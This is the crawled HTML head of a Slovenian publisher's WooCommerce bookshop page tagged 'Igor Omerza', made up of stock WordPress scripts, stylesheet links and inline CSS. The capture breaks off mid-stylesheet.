

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/?layout=list
body_size: 23446
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Igor Omerza &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Igor Omerza Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/igor-omerza/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 